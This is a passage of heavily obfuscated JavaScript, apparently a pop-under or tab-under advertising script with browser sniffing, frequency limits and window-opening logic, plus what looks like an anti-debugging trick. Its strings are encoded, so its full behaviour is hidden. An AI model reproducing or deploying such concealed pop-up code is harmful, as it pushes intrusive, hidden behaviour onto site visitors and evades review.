k!==G;},'ExkZq':hT(P3.rX,P3.rf,P3.ry,P3.rz,P3.wI),'bsEjP':hY(P3.rx,P3.cv,P3.rd,P3.rK,P3.ri),'DGail':function(k,G){return k==G;},'FRjdl':hM(-P3.rJ,P3.ro,P3.rE,P3.hR,P3.ru)+'g','VDeBG':function(k,G){return k+G;},'XHRkD':hV(P3.rC,P3.rH,P3.rU,P3.rj,P3.rZ)+hM(P3.rY,P3.rV,P3.rM,P3.rT,P3.rn),'uNaZa':hZ(P3.g,P3.rm,P3.rg,P3.rq,P3.St),'aTNJK':hM(P3.L0,P3.L1,P3.L2,P3.L3,P3.h6),'fuOtu':hZ(P3.j,P3.L4,P3.L5,P3.L6,P3.L7)+'n','WRxHF':hZ(P3.L8,P3.L9,P3.Lh,P3.By,P3.Lt),'hQEEH':hV(P3.LA,P3.Le,P3.LW,P3.LQ,P3.Ll),'WYjrm':hM(P3.LO,P3.cB,P3.La,P3.Lk,P3.LG),'EyWTe':function(k,G){return k>G;},'oWRGt':function(k,G){return k*G;},'hPGKB':function(k,G){return k===G;},'CZJzc':hT(P3.LD,P3.LN,P3.Ls,P3.LP,P3.Lc),'Nnedj':hM(P3.LB,-P3.LS,P3.Lw,-P3.Lr,-P3.LL),'dElPV':function(k,G){return k+G;},'fjRJY':function(k,G){return k!==G;},'hijHf':hM(P3.LF,-P3.Lv,P3.Lp,P3.LR,-P3.LI),'nrARE':function(k,G){return k===G;},'TIgDI':function(k,G){return k(G);},'twFYO':function(k,G){return k===G;},'maiXN':hY(P3.Ld,-P3.Lb,-P3.LX,P3.wK,-P3.Lf),'fRcLR':hY(-P3.Ly,-P3.Lz,-P3.Lx,-P3.LK,-P3.Li),'LvIfO':hM(P3.LJ,P3.Lo,P3.LE,P3.Lu,P3.LC)+hY(P3.LH,P3.LU,-P3.Lj,-P3.LZ,-P3.LY),'WZESG':hV(P3.LV,P3.LM,P3.LT,P3.Ln,P3.Lm),'njJMs':hV(P3.Lg,P3.Lq,P3.F0,P3.LJ,P3.F1),'loMYw':hM(P3.w,P3.F2,P3.F3,P3.k,P3.F4),'ezTUT':hT(P3.F5,P3.F6,P3.F7,P3.F8,P3.F9),'giJNU':hV(P3.Fh,P3.Ft,P3.c3,P3.FA,P3.Fe)+hV(P3.FW,P3.FQ,P3.Fl,P3.FO,P3.Fa),'HRrbE':hM(P3.w1,P3.Lb,P3.Fk,P3.FG,P3.FD),'jGOMX':hM(P3.FN,P3.Fs,P3.FP,P3.Fc,P3.FB),'vnoFz':hY(P3.FS,P3.S4,P3.Fw,P3.Fr,P3.FL)+hY(P3.FF,P3.Fv,P3.Fp,P3.FR,P3.FI)+hT(P3.Fd,P3.Fb,P3.FX,P3.Ff,P3.rm)+hY(P3.h3,P3.Fy,P3.rz,P3.Fz,P3.Fx),'AsqTi':hM(P3.FK,P3.Lr,P3.Fi,-P3.FJ,P3.Fo)+hV(P3.FE,P3.S0,P3.Fu,P3.FC,P3.FH)+hY(P3.FU,P3.PQ,P3.Fj,P3.FZ,P3.FY)+hM(P3.FV,P3.LW,P3.FM,P3.FY,P3.FT)+hV(P3.ck,P3.Fn,P3.Fm,P3.Fg,P3.Fq)+hV(P3.v0,P3.v1,P3.v2,P3.v3,P3.v4)+'\x20)','JxJnl':hY(P3.L0,P3.v5,P3.v6,P3.v7,P3.v8)+hM(P3.v9,P3.hB,P3.vh,P3.vt,P3.vA)+'3','neCuj':hZ(P3.ve,P3.vW,P3.vQ,P3.vl,P3.vO),'zsqVT':hV(-P3.va,P3.vk,P3.vG,P3.vD,P3.vN),'gIDcV':function(k,G){return k+G;},'JpNYo':function(k,G){return k+G;},'tBDom':function(k,G){return k+G;},'BSfQH':function(k,G){return k+G;},'jFHHw':function(k,G,D){return k(G,D);},'lddyq':function(k,G){return k-G;},'BHACN':function(k,G){return k===G;},'iKyXe':hM(P3.vs,-P3.vP,P3.vc,P3.vB,P3.vS),'aFSaD':function(k,G){return k===G;},'pPbuY':hM(P3.vw,P3.vr,P3.w3,P3.vL,P3.vF),'gQyop':function(k,G){return k+G;},'qxGPS':function(k,G){return k+G;},'XyQJl':function(k,G){return k>G;},'dXRmb':function(k,G){return k+G;},'Hibfv':function(k,G){return k*G;},'GqvWt':hZ(P3.vv,P3.vp,P3.vR,P3.vI,P3.vd),'duAmA':hV(P3.vb,P3.vX,P3.vf,P3.vy,P3.vz),'rYenv':hT(P3.Pz,P3.vx,P3.vK,P3.vi,P3.vJ)+hM(P3.vo,-P3.vE,P3.Lg,P3.vu,P3.vC)+'r','rPAmH':hM(P3.vH,P3.vU,P3.vj,P3.vZ,P3.vY),'TpENr':hT(P3.vV,P3.vM,P3.vT,P3.vn,P3.vm)+hY(P3.vg,P3.PR,P3.vq,P3.wP,P3.v4)+'t','nicke':hV(P3.p0,P3.p1,P3.p2,P3.p3,P3.p4)+hZ(P3.p5,P3.p6,P3.p7,P3.p8,P3.p9)+'=','EiljZ':hV(P3.ph,P3.pt,P3.pA,P3.pe,P3.pW)+hT(P3.pQ,P3.pl,P3.PP,P3.pO,P3.vs)+hZ(P3.pa,P3.pk,P3.pG,P3.pD,P3.F8),'cAdzX':hZ(P3.pN,P3.PR,P3.ps,P3.pP,P3.FM)+hM(-P3.pc,P3.pB,P3.pS,P3.pw,P3.pr)+hZ(-P3.pL,P3.pF,-P3.pv,P3.pp,P3.pR),'cOqcm':hV(P3.pI,P3.we,P3.pd,P3.pb,P3.pX)+hM(P3.pf,P3.py,P3.pz,P3.px,P3.pK),'HnlKU':hY(P3.pi,P3.pJ,P3.po,P3.pE,P3.pu)+hT(P3.pC,P3.pH,P3.pU,P3.hf,P3.pj)+hV(P3.pZ,P3.pY,P3.pV,P3.pM,P3.pT),'vODPn':hV(P3.pn,P3.pm,P3.pg,P3.pq,P3.R0),'kkxdN':hT(P3.R1,-P3.R2,P3.R3,P3.R4,P3.R5)+'nY','GcqCt':hT(P3.R6,P3.R7,P3.v9,P3.R8,P3.R9)+'me','TrXBd':hV(P3.Rh,P3.Rt,P3.RA,P3.Re,P3.RW)+hM(P3.RQ,P3.Rl,P3.RO,P3.w0,P3.Ra),'DXqIZ':hV(P3.Rk,P3.cS,P3.RG,P3.RD,P3.RN),'UPLos':hY(P3.Rs,P3.RP,P3.Rc,P3.RB,P3.RS)+hM(P3.Rw,P3.Rr,P3.RL,P3.cY,P3.RF),'GhspO':hT(P3.Rv,P3.Rp,P3.RR,P3.RI,P3.Rd)+hZ(P3.Rb,P3.RX,P3.wM,P3.Rf,P3.Ry),'uXOiv':hV(P3.Rz,P3.Rx,P3.RK,P3.Ri,P3.Lc)+hY(P3.RJ,P3.vX,P3.Ro,P3.RE,P3.Ru)+hV(P3.RC,P3.RH,P3.RU,P3.Rj,P3.RZ),'ZfhzZ':hZ(P3.RY,P3.RV,P3.RM,P3.hl,P3.RT)+'ox','wBzWw':hT(P3.Rn,P3.Rm,P3.Rg,P3.Rq,P3.I0)+hT(P3.I1,P3.q,P3.vJ,P3.I2,P3.PF)+hT(P3.I3,-P3.I4,P3.I5,P3.pT,P3.Ry),'ZVzBl':hV(P3.I6,P3.I7,P3.I8,P3.I9,P3.Ih)+hT(P3.cE,P3.rU,P3.rG,P3.wf,P3.cF)+'bp','dsVOq':hM(-P3.It,P3.IA,P3.Ie,P3.g,P3.IW),'Gdnbn':hM(P3.IQ,P3.Il,P3.IO,P3.vj,P3.Ia)+hZ(P3.cQ,P3.Ik,P3.IG,P3.ID,P3.IN)+hZ(P3.Is,P3.IP,P3.Ic,P3.IB,P3.IS)+hZ(P3.Iw,P3.Ir,P3.IL,P3.IF,P3.Iv),'EsDdv':hV(P3.Pr,P3.pi,P3.Ip,P3.IR,P3.Is)+hY(P3.II,P3.Id,P3.Ib,P3.IX,P3.If)+'g','IuOOS':hT(P3.Iy,P3.hk,P3.PE,P3.cX,P3.Iz)+'t','TFoyW':hY(P3.Ix,P3.IK,-P3.Ii,P3.IJ,-P3.Io)+hV(P3.IE,P3.vO,P3.Iu,P3.IC,P3.IH)+'d','rxSXz':hV(P3.BL,P3.v9,P3.IU,P3.Ij,P3.IZ)+'=/','hDWDu':hZ(P3.IY,P3.IV,P3.IM,P3.IT,P3.In),'nxORZ':hZ(P3.rW,P3.Im,P3.Ig,P3.Iq,P3.d0)+hV(P3.ve,P3.BS,P3.d1,P3.d2,P3.p8),'iEgPm':hY(P3.R,P3.d3,P3.d4,P3.d5,P3.d6)+'me','zoIWh':hZ(P3.d7,P3.d8,P3.d9,P3.dh,P3.ww)+hY(P3.If,P3.dt,P3.dA,P3.de,P3.dW),'gmydE':hZ(P3.dQ,P3.dl,P3.dO,P3.da,P3.dk)+hV(P3.dG,P3.wg,P3.dD,P3.dN,P3.wa)+hV(P3.ds,P3.dP,P3.dc,P3.pg,P3.dB),'QrKan':hT(P3.dS,P3.dw,P3.dr,P3.dL,P3.dF)+'ck','vLNNE':hT(P3.dv,P3.IR,P3.dp,P3.RJ,P3.Sb)+'t','IYGFW':hV(P3.U,P3.dR,P3.dI,P3.dd,P3.rD)+'Of','tvmbD':hZ(P3.db,P3.ct,P3.dX,P3.df,P3.dy),'mxDSE':hZ(P3.dz,P3.dx,P3.dK,P3.di,P3.dJ)+'w','rHBzg':hT(P3.rG,P3.dE,P3.du,P3.cd,P3.dC)+hV(P3.cB,P3.SX,P3.dH,P3.dU,P3.dj)+'er','StVeN':hV(P3.dZ,P3.dY,P3.dV,P3.dM,P3.dT),'PMmmc':hY(P3.dn,P3.vt,P3.dm,P3.dg,P3.dq)+hV(P3.b0,P3.b1,P3.b2,P3.b3,P3.b4)+'e','sLsxK':hV(P3.b5,P3.b6,P3.b7,P3.b8,P3.b9),'RhDnN':hT(P3.bh,P3.bt,P3.bA,P3.Ph,P3.be)+hZ(P3.bW,P3.bQ,P3.Pn,P3.bl,P3.bO)+'mk','DtJKj':hZ(P3.ba,P3.S1,P3.bk,P3.bG,P3.Fy)+hY(-P3.bD,P3.bN,-P3.cy,-P3.bs,-P3.bP),'WWWQs':hT(P3.cq,P3.bc,P3.Ie,P3.bB,P3.bS)+'nX','WqTGm':hM(-P3.bw,P3.pu,P3.br,-P3.bL,-P3.bF)+hZ(P3.Px,P3.bv,P3.bp,P3.bR,P3.bI)+'k','PvWJI':hY(P3.BC,P3.bd,P3.bb,P3.bX,P3.bf)+'IP','RNKuM':hY(P3.by,P3.bz,P3.cw,P3.bx,P3.bK)+hY(P3.bi,-P3.bJ,P3.bo,-P3.Py,P3.bE),'ITHGg':hM(P3.bu,P3.bC,P3.LS,P3.bH,-P3.bU),'MQxVG':hT(P3.bj,P3.bZ,P3.bY,P3.Lu,P3.bV)+hV(P3.bM,P3.bT,P3.dd,P3.bn,P3.vv)+'Ce','hdloP':hY(P3.bm,P3.bg,P3.bq,P3.X0,P3.X1)+hZ(-P3.pc,P3.X2,-P3.X3,P3.X4,P3.X5)+'d','bBMdd':function(k){return k();},'ghmIU':hM(P3.Fs,P3.X6,P3.X7,P3.dP,P3.X8),'CaVoK':hV(P3.X9,P3.RK,P3.Xh,P3.Xt,P3.XA),'dcRXu':function(k,G){return k<G;},'RlBdB':function(k,G){return k<G;},'ZZEkC':function(k,G){return k!==G;},'aZwFm':hV(P3.Xe,P3.XW,P3.XQ,P3.Xl,P3.XO),'RLitU':function(k,G){return k===G;},'rnFev':hV(P3.Xa,P3.Xk,P3.XG,P3.XD,P3.XN),'QecGD':function(k,G){return k(G);},'zcCWL':hM(P3.Xs,P3.XP,P3.Xc,P3.XB,P3.XS)+hV(P3.Xw,P3.Pd,P3.Xr,P3.XL,P3.XF)+hM(P3.Xv,P3.bZ,P3.Xp,P3.XR,P3.XI)+'d','jwCJi':hV(P3.Xd,P3.Xb,P3.XX,P3.Xf,P3.Xy)+'m','UPMnw':function(k,G){return k!==G;},'ZIQhr':hM(P3.Xz,-P3.Xx,P3.cg,P3.XK,P3.Xi),'mMsEV':hZ(P3.Rx,P3.XJ,P3.Xo,P3.XE,P3.Xu)+'e/','CnKEi':function(k,G){return k!==G;},'GJpAk':hV(P3.XC,P3.Fz,P3.XH,P3.XU,P3.Xj)+hY(P3.Bd,P3.XZ,P3.Ss,P3.vc,P3.wm)+'t','TdLIa':function(k,G,D){return k(G,D);}};function hM(t,A,e,l,O){return hH(t-kg.t,e-kg.A,e-kg.e,A,O-kg.l);}console[hY(P3.XY,P3.XV,P3.XM,P3.XT,P3.w0)](window[hV(P3.Xn,P3.LA,P3.Xm,P3.Xg,P3.Xq)+'r']);function hZ(t,A,e,l,O){return hj(A- -kq.t,O,e-kq.A,l-kq.e,O-kq.l);}function hV(t,A,e,l,O){return hU(A- -G0.t,A-G0.A,e-G0.e,l-G0.l,t);}function hT(t,A,e,l,O){return hj(O- -G1.t,t,e-G1.A,l-G1.e,O-G1.l);}var A=-0x21a*-0x3+-0x105c+0xdf6,e=t[hM(P3.f0,-P3.f1,P3.f2,P3.po,-P3.f3)],l=t[hY(-P3.f4,-P3.f5,P3.f6,-P3.f7,P3.f8)],O={'num':-(-0x30*0x9f+0x11*0x101+0xcc0),'hours':0x18,'tabUnder':!(-0x539+0x12*0xbf+-0x834),'onPopCallback':null,'winWidth':t[hY(P3.f9,P3.fh,P3.S2,P3.ft,P3.fA)](window[hV(P3.fe,P3.fW,-P3.fQ,P3.fl,-P3.fO)+'n'][hZ(P3.fa,P3.fk,P3.fG,P3.fD,P3.fN)+hV(P3.fs,P3.fP,P3.fc,P3.fB,P3.fS)],0x35*0x6b+0xb1*-0x3+0x9cd*-0x2),'winHeight':t[hY(P3.fw,P3.fr,P3.fL,P3.fF,P3.BM)](window[hT(P3.fv,P3.fp,P3.hR,P3.fR,P3.R5)+'n'][hY(P3.fI,P3.fd,P3.fb,P3.fX,P3.ff)+hZ(P3.rq,P3.fy,P3.fz,P3.fx,P3.d1)+'t'],0x1*0x98f+-0x1807+0xef2*0x1),'isIE':t[hV(P3.fK,P3.fi,P3.fJ,P3.fo,P3.dv)](-(0xc9+-0x1f33*0x1+0x1e6b),navigator[hY(P3.fE,-P3.fu,P3.fC,P3.LP,-P3.d)+hZ(P3.fH,P3.RX,P3.fU,P3.fj,P3.fZ)][hY(P3.fY,P3.fV,P3.fM,P3.fT,-P3.fn)+'Of'](t[hT(P3.BM,P3.fm,P3.fg,P3.BT,P3.fq)])),'isChrome':t[hY(P3.Ls,P3.y0,P3.y1,P3.pu,P3.BE)](-(0xc8b+-0x1*-0x26ef+-0x3379),navigator[hZ(P3.y2,P3.y3,P3.y4,P3.y5,P3.y6)+hZ(P3.y7,P3.y8,P3.y9,P3.yh,P3.yt)][hY(P3.fY,P3.yA,P3.ye,P3.bo,P3.yW)+'Of'](t[hT(P3.yQ,P3.yl,P3.SF,P3.yO,P3.ya)]))&&t[hY(P3.yk,P3.yG,P3.yD,P3.yN,P3.ys)](-(0x2*0xb93+-0x949*-0x1+-0x1037*0x2),navigator[hT(P3.yP,P3.yc,P3.yB,P3.yS,P3.Rd)+hM(P3.yw,P3.yr,P3.yL,P3.yF,P3.yv)][hV(P3.yp,P3.yR,P3.Sf,P3.yI,P3.yd)+'Of'](t[hZ(P3.yb,P3.Xe,P3.yX,P3.yf,P3.yy)])),'hasPop':!(0x1*0xd7d+-0x7*-0x166+-0x1746),'frequency':function(k,G){var G6={t:0x12e,A:0x1b0,e:0x1c0,l:0xc8},G5={t:0x1cc,A:0xaa,e:0x1e6,l:0x373},G3={t:0x7e,A:0xc1,e:0x17f,l:0x176};function hg(t,A,e,l,O){return hV(t,O- -G2.t,e-G2.A,l-G2.e,O-G2.l);}function hm(t,A,e,l,O){return hV(t,e-G3.t,e-G3.A,l-G3.e,O-G3.l);}function hq(t,A,e,l,O){return hT(l,A-G4.t,e-G4.A,l-G4.e,t- -G4.l);}function t0(t,A,e,l,O){return hT(O,A-G5.t,e-G5.A,l-G5.e,e-G5.l);}function hn(t,A,e,l,O){return hV(A,O- -G6.t,e-G6.A,l-G6.e,O-G6.l);}if(t[hn(G7.t,G7.A,G7.e,G7.l,G7.O)](t[hn(-G7.a,-G7.k,-G7.G,G7.D,G7.N)],t[hm(G7.s,G7.P,G7.c,G7.B,G7.S)]))return t[hm(G7.w,G7.r,G7.L,G7.F,G7.v)](void(-0x105f+0x2258+-0x2b*0x6b),G)&&(G=-0x3*0x169+0x11c4+-0xd71),this[hg(G7.p,G7.R,G7.I,G7.d,G7.b)]=k,this[hn(G7.X,G7.f,G7.y,-G7.z,G7.x)]=G,this;else k[hq(G7.K,G7.i,G7.J,G7.o,G7.E)+'ge']?this[hg(G7.u,G7.C,G7.H,G7.U,G7.j)+hg(G7.Z,G7.Y,G7.V,G7.M,G7.T)](G,D,N):this[hn(G7.n,G7.m,G7.g,G7.q,G7.h0)+hq(G7.h1,G7.h2,G7.h3,G7.h4,G7.h5)](s,P,c);},'useTabUnder':function(k){var Ge={t:0xc0,A:0x191,e:0xa0,l:0x1ab},GA={t:0x15d,A:0x10,e:0x1c3,l:0x32e},Gt={t:0x315,A:0x233,e:0x493,l:0x4b9,O:0x38f},Gh={t:0x84},G9={t:0x183,A:0x188,e:0x3b,l:0x157};function t4(t,A,e,l,O){return hV(l,O- -G8.t,e-G8.A,l-G8.e,O-G8.l);}function t5(t,A,e,l,O){return hY(l-G9.t,A-G9.A,e-G9.e,O,O-G9.l);}var G={'adgRY':function(D,N){function t1(t,A,e,l,O){return Q(O-Gh.t,t);}return t[t1(Gt.t,Gt.A,Gt.e,Gt.l,Gt.O)](D,N);},'IteGx':t[t2(Gl.t,Gl.A,Gl.e,Gl.l,Gl.O)],'BLLPb':t[t3(Gl.a,Gl.k,Gl.G,Gl.D,Gl.N)],'gamCk':t[t4(Gl.s,Gl.P,-Gl.c,-Gl.B,Gl.S)]};function t2(t,A,e,l,O){return hT(e,A-GA.t,e-GA.A,l-GA.e,A-GA.l);}function t6(t,A,e,l,O){return hY(t-Ge.t,A-Ge.A,e-Ge.e,e,O-Ge.l);}function t3(t,A,e,l,O){return hV(A,t-GW.t,e-GW.A,l-GW.e,O-GW.l);}if(t[t4(Gl.w,-Gl.r,Gl.L,Gl.F,-Gl.v)](t[t5(Gl.p,Gl.R,Gl.I,Gl.d,Gl.b)],t[t2(Gl.X,Gl.f,Gl.y,Gl.z,Gl.x)]))(function(){return!![];}[t3(Gl.K,Gl.i,Gl.J,Gl.o,Gl.E)+t5(Gl.u,Gl.C,Gl.H,Gl.U,Gl.j)+'r'](ASTKGM[t4(Gl.Z,Gl.Y,Gl.V,Gl.M,Gl.T)](ASTKGM[t5(Gl.n,Gl.m,Gl.I,Gl.g,Gl.q)],ASTKGM[t6(Gl.h0,Gl.h1,Gl.h2,Gl.h3,Gl.h4)]))[t3(Gl.h5,Gl.h6,Gl.h7,Gl.h8,Gl.h9)](ASTKGM[t3(Gl.hh,Gl.ht,Gl.hA,Gl.he,Gl.hW)]));else return this[t3(Gl.hQ,Gl.hl,Gl.hO,Gl.ha,Gl.hk)+t3(Gl.hG,Gl.hD,Gl.hN,Gl.hs,Gl.hP)]=k,this;},'pop':function(k){var Gp={t:0x445,A:0x679,e:0x23f,l:0x6ab,O:0x24d,a:0x6cb,k:0x5c8,G:0x69c,D:0x4ff,N:0x429,s:0x5f1,P:0x564,c:0x909,B:0x530,S:0x6cf,w:0x8de,r:0x6ac,L:0x5cf,F:0x71f,v:0x6a8,p:0x476,R:0x2ef,I:0x451,d:0x464,b:0x3e9,X:0x5ca,f:0x54e,y:0x59a,z:0x603,x:0x697,K:0x4ee,i:0x39c,J:0x43a,o:0x6d8,E:0x5a1,u:0x799,C:0x519,H:0x8be,U:0x93d,j:0x735,Z:0x207,Y:0x33d,V:0x6af,M:0x262,T:0x664,n:0x7a9,m:0x748,g:0x5ea,q:0x5a9,h0:0x542,h1:0x648,h2:0x68b,h3:0x76d,h4:0x2fa,h5:0x78f,h6:0x4be,h7:0x3d3,h8:0x63b,h9:0x7bd,hh:0xe1,ht:0xe3,hA:0x212,he:0x4cd,hW:0x299,hQ:0x372,hl:0x1fa,hO:0x15b,ha:0x38c,hk:0x38f,hG:0x30e,hD:0x295,hN:0x2dc,hs:0x49d,hP:0x1d2,hc:0x522,hB:0x523,hS:0x2f6,hw:0x570,hr:0x7be},Gw={t:0x3d,A:0x140,e:0x1ea,l:0x55},Gs={t:0x171,A:0x491,e:0x8f,l:0x153},GN={t:0xa5,A:0x198,e:0xad,l:0x1c5},GG={t:0x384,A:0x13,e:0x134,l:0x122},Gk={t:0x1d1,A:0x89,e:0x13b,l:0x275},Ga={t:0x27e,A:0x14,e:0x2f,l:0x107,O:0x26e},GO={t:0x136},G={'CvpWf':function(D,N){function t7(t,A,e,l,O){return Q(e- -GO.t,t);}return t[t7(-Ga.t,Ga.A,Ga.e,Ga.l,Ga.O)](D,N);},'IzBJm':t[t8(GR.t,GR.A,GR.e,GR.l,GR.O)]};function t8(t,A,e,l,O){return hT(O,A-Gk.t,e-Gk.A,l-Gk.e,e-Gk.l);}function th(t,A,e,l,O){return hY(A-GG.t,A-GG.A,e-GG.e,t,O-GG.l);}function tA(t,A,e,l,O){return hV(O,t-GD.t,e-GD.A,l-GD.e,O-GD.l);}function tt(t,A,e,l,O){return hV(O,l-GN.t,e-GN.A,l-GN.e,O-GN.l);}function t9(t,A,e,l,O){return hZ(t-Gs.t,l- -Gs.A,e-Gs.e,l-Gs.l,O);}if(t[t8(GR.a,GR.k,GR.G,GR.D,GR.N)](t[t8(GR.s,GR.P,GR.c,GR.B,GR.S)],t[tt(GR.w,GR.r,GR.L,GR.F,GR.v)]))/loaded|complete/[t9(-GR.p,-GR.R,GR.I,-GR.d,-GR.b)](D[t9(GR.X,-GR.f,-GR.y,-GR.z,-GR.x)+t9(-GR.K,-GR.i,-GR.J,-GR.o,-GR.E)])&&(G[th(GR.u,GR.C,GR.H,GR.U,GR.j)](N,s),P[c]?B[S][tt(GR.Z,GR.Y,GR.V,GR.M,GR.T)](w):r[th(GR.n,GR.m,GR.g,GR.q,GR.h0)](G[t9(GR.h1,GR.h2,GR.h3,GR.h4,GR.h5)]));else return t[t8(GR.h6,GR.h7,GR.h8,GR.h9,GR.hh)](setTimeout,function(){var Gv={t:0x98,A:0x14e,e:0xb1,l:0xb2},GF={t:0x162,A:0x5c,e:0x11c,l:0x146},GL={t:0x45,A:0x18f,e:0x254,l:0xf1},Gr={t:0x189,A:0x13b,e:0x64,l:0xfe},GS={t:0x159,A:0x25d,e:0x34,l:0x2b5,O:0xd0},GB={t:0x41e,A:0xbe,e:0x5e,l:0xb0},Gc={t:0x53,A:0x172,e:0xa1,l:0x322,O:0xd4},N={'sRNjr':t[te(Gp.t,Gp.A,Gp.e,Gp.l,Gp.O)],'hgbIa':function(P,c){var GP={t:0x48b,A:0x45,e:0x92,l:0x5a};function tW(t,A,e,l,O){return te(e- -GP.t,t,e-GP.A,l-GP.e,O-GP.l);}return t[tW(-Gc.t,Gc.A,-Gc.e,-Gc.l,-Gc.O)](P,c);},'hMTgL':function(P,c){function tQ(t,A,e,l,O){return te(e- -GB.t,l,e-GB.A,l-GB.e,O-GB.l);}return t[tQ(-GS.t,-GS.A,-GS.e,-GS.l,GS.O)](P,c);}};function ta(t,A,e,l,O){return th(l,t- -Gw.t,e-Gw.A,l-Gw.e,O-Gw.l);}function te(t,A,e,l,O){return t8(t-Gr.t,A-Gr.A,t- -Gr.e,l-Gr.l,A);}function tO(t,A,e,l,O){return t8(t-GL.t,A-GL.A,O- -GL.e,l-GL.l,A);}function tk(t,A,e,l,O){return tA(e- -GF.t,A-GF.A,e-GF.e,l-GF.l,l);}function tl(t,A,e,l,O){return tt(t-Gv.t,A-Gv.A,e-Gv.e,l-Gv.l,A);}if(t[tl(Gp.a,Gp.k,Gp.G,Gp.D,Gp.N)](t[tO(Gp.s,Gp.P,Gp.c,Gp.B,Gp.S)],t[tO(Gp.w,Gp.r,Gp.L,Gp.F,Gp.v)])){var s=this[tl(Gp.p,Gp.R,Gp.I,Gp.d,Gp.b)+ta(Gp.X,Gp.f,Gp.y,Gp.z,Gp.x)]();(t[tk(Gp.K,Gp.i,Gp.J,Gp.o,Gp.E)](this[te(Gp.u,Gp.C,Gp.H,Gp.U,Gp.j)],-0x1*0x246b+0xb*-0x329+0x472e)||t[tk(Gp.Z,Gp.Y,Gp.J,Gp.V,Gp.M)](s,this[tO(Gp.T,Gp.n,Gp.m,Gp.g,Gp.q)]))&&this[ta(Gp.h0,Gp.h1,Gp.h2,Gp.h3,Gp.h4)+tl(Gp.h5,Gp.h6,Gp.h7,Gp.h8,Gp.h9)](k);}else{var c=A,B=e[N[tk(Gp.hh,Gp.ht,Gp.hA,Gp.he,Gp.hW)]](N[ta(Gp.hQ,Gp.hl,Gp.hO,Gp.ha,Gp.hk)](c,0x4db+0x269*0x6+-0x5d9*0x3));B[N[tk(Gp.hG,Gp.hD,Gp.hN,Gp.hs,Gp.hP)](c,0x1b45+-0xfd1*0x1+-0x2*0x4c3)](),B[N[ta(Gp.hc,Gp.hB,Gp.hS,Gp.hw,Gp.hr)](c,-0x304*0x5+0x19a9+-0x1*0x8cc)]();}}[tt(GR.ht,GR.hA,GR.he,GR.hW,GR.hQ)](this),-0x47d+-0x1872+0x1cf0),this;},'startPop':function(k){var GJ={t:0x192,A:0x4b,e:0x9d,l:0x12b},Gi={t:0x112,A:0x22a,e:0x157,l:0x189},Gz={t:0x3c7,A:0x110,e:0xf8,l:0x13a},GX={t:0x37a,A:0x29a,e:0x467,l:0x3f9,O:0x1ad},Gd={t:0x9f,A:0xf8,e:0xd0,l:0x55},GI={t:0x7f,A:0xa,e:0x1f1,l:0x16};function tD(t,A,e,l,O){return hZ(t-GI.t,A- -GI.A,e-GI.e,l-GI.l,O);}function tN(t,A,e,l,O){return hM(t-Gd.t,O,A- -Gd.A,l-Gd.e,O-Gd.l);}var G={'RiIfq':function(D,N){var Gb={t:0xa};function tG(t,A,e,l,O){return Q(t- -Gb.t,O);}return t[tG(GX.t,GX.A,GX.e,GX.l,GX.O)](D,N);},'xcxCo':t[tD(Gu.t,Gu.A,Gu.e,Gu.l,Gu.O)]};function tP(t,A,e,l,O){return hV(e,l-Gf.t,e-Gf.A,l-Gf.e,O-Gf.l);}function tc(t,A,e,l,O){return hY(l-Gy.t,A-Gy.A,e-Gy.e,O,O-Gy.l);}function ts(t,A,e,l,O){return hY(O-Gz.t,A-Gz.A,e-Gz.e,e,O-Gz.l);}t[tD(Gu.a,Gu.k,Gu.G,Gu.D,Gu.N)](t[tD(Gu.s,Gu.P,Gu.c,Gu.B,Gu.S)],t[tP(Gu.w,Gu.r,Gu.L,Gu.F,Gu.v)])?(this[ts(Gu.p,Gu.R,Gu.I,Gu.d,Gu.b)]?this[tc(Gu.X,Gu.f,Gu.y,Gu.z,Gu.x)+ts(Gu.K,Gu.i,Gu.J,Gu.o,Gu.E)+'w'](k):this[tc(Gu.u,Gu.C,Gu.H,Gu.U,Gu.j)+ts(Gu.Z,Gu.Y,Gu.V,Gu.M,Gu.T)]||this[tP(Gu.n,Gu.m,Gu.g,Gu.q,Gu.h0)+'p'](k),this[tD(Gu.h1,Gu.h2,Gu.h3,Gu.h4,Gu.h5)+'ck'](function(){var Go={t:0x1b7,A:0xb9,e:0xd5,l:0x2c},GK={t:0xff,A:0x1e6,e:0x1b0,l:0x4d},Gx={t:0x147,A:0x4e,e:0x108,l:0xd2};function tS(t,A,e,l,O){return ts(t-Gx.t,A-Gx.A,l,l-Gx.e,t-Gx.l);}function tL(t,A,e,l,O){return ts(t-GK.t,A-GK.A,t,l-GK.e,O-GK.l);}function tB(t,A,e,l,O){return tD(t-Gi.t,A- -Gi.A,e-Gi.e,l-Gi.l,t);}function tr(t,A,e,l,O){return tc(t-GJ.t,A-GJ.A,e-GJ.e,l- -GJ.l,e);}function tw(t,A,e,l,O){return tP(t-Go.t,A-Go.A,e,A-Go.e,O-Go.l);}if(G[tB(GE.t,GE.A,GE.e,GE.l,GE.O)](G[tB(GE.a,GE.k,GE.G,GE.D,GE.N)],G[tB(GE.s,GE.k,GE.P,GE.c,GE.B)])){var N=e[tr(-GE.S,-GE.w,-GE.r,GE.L,-GE.F)](l,arguments);return O=null,N;}else this[tL(GE.v,GE.p,GE.R,GE.I,GE.d)+tS(GE.b,GE.X,GE.f,GE.y,GE.z)](k);}[ts(Gu.h6,Gu.h7,Gu.h8,Gu.h9,Gu.hh)](this))):(e[ts(Gu.ht,Gu.hA,Gu.he,Gu.hW,Gu.hQ)+tP(Gu.hl,Gu.hO,Gu.ha,Gu.hk,Gu.hG)][tc(Gu.hD,-Gu.hN,Gu.hs,Gu.hP,Gu.hc)+tc(Gu.hB,Gu.hS,Gu.hw,Gu.hr,Gu.hL)]=!(0x7*-0x1f5+-0x3a5+0x1158),l[ts(Gu.hF,Gu.hv,Gu.hp,Gu.hR,Gu.hI)+tN(-Gu.hd,Gu.hb,-Gu.hX,Gu.hf,Gu.hy)]=O);},'onPop':function(k){var GU={t:0x1f7,A:0x20,e:0x48,l:0x13b},GH={t:0x3c5,A:0xff,e:0xdd,l:0x30},GC={t:0x1fc,A:0x4c,e:0x14d,l:0x14a};function tv(t,A,e,l,O){return hY(O- -GC.t,A-GC.A,e-GC.e,t,O-GC.l);}function tR(t,A,e,l,O){return hY(A-GH.t,A-GH.A,e-GH.e,t,O-GH.l);}function tI(t,A,e,l,O){return hY(l-GU.t,A-GU.A,e-GU.e,O,O-GU.l);}function tp(t,A,e,l,O){return hM(t-Gj.t,l,t-Gj.A,l-Gj.e,O-Gj.l);}function tF(t,A,e,l,O){return hM(t-GZ.t,O,t- 